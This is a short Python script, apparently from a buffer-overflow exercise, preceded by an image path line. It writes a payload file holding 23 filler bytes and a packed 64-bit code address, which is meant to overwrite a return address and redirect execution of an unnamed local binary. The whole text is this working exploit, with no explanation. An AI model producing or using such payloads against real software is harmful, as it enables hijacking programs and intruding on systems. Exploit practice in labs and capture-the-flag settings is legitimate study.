 #! /usr/bin/python
from struct import *

buffer = ''
buffer += 'a'*23
buffer += pack("<Q", 0x000055555555517b)
f=open("input.txt", "w")
f.write(buffer)